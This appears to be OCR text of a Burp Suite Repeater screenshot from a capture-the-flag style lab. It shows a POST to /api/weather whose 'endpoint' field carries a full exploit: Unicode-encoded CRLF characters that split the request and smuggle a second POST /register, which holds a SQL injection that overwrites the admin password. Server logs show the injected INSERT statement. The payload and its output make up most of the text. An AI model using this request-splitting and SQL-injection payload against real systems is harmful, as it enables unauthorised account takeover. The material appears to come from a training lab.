 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 4 × register × 9 × ...
Send Cancel < ▾ > ▾
Target: http://192.168.3.102:1337 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/weather HTTP/1.1
2 Host: 192.168.3.102:1337
3 Content-Length: 465
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
5 DNT: 1
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://192.168.3.102:1337
9 Referer: http://192.168.3.102:1337/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
"endpoint":
"127.0.0.1/test\u0120HTTP/1.1\u010D\u010AHost:127.0.0.1:80\
u010D\u010A\u010D\u010APOST\u0120/register\u0120HTTP/1.1\u0
10D\u010AHost:\u0120127.0.0.1:80\u010D\u010AContent-Type:\u
0120application/x-www-form-urlencoded\u010D\u010AContent-Le
ngth:\u0120120\u010D\u010A\u010D\u010Ausername=admin&passwo
rd=1234')+on+conflict(username)+do+update+set+password='123
4'+where+username='admin';--\u010D\u010A\u010D\u010AGET\u01
20/123",
"city":"Beijing",
"country":"CN"
}
? Content-Length:\u0120 1 match
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 40
5 ETag: W/"28-Lcru+pYkS/wqkkzlm7iboSbBWxQ"
6 Date: Wed, 22 Dec 2021 09:38:21 GMT
7 Connection: close
8
9 {
"error":"Could not find Beijing or CN"
}
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (11)
Response Headers (6)
NAME VALUE
X-Powered-By Express
Content-Type application/json; ch...
Content-Length 40
ETag W/"28-Lcru+pYkS/...
Date Wed, 22 Dec 2021 ...
Connection close
ter/index.js:47:12)
127.0.0.1/testĠHTTP/1.1čĊHost:127.0.0.1:80čĊčĊPO
STĠ/registerĠHTTP/1.1čĊHost:Ġ127.0.0.1:80čĊConte
nt-Type:Ġapplication/x-www-form-urlencodedčĊCont
ent-Length:Ġ120čĊčĊusername=admin&password=1234'
)+on+conflict(username)+do+update+set+password='
1234'+where+username='admin';--čĊčĊGETĠ/123
Register:------------ ::ffff:127.0.0.1
Register:----------------- 127.0.0.1
register:username:admin
password:1234') on conflict(username) do
update set password='1234' where username='admi
n';--
INSERT INTO users (username, password) VALUES ('
admin', '1234') on conflict(username) do update
set password='1234' where username='admin';--
')
custom func
[11:01:51] koui@nnkmeow /home/koui
>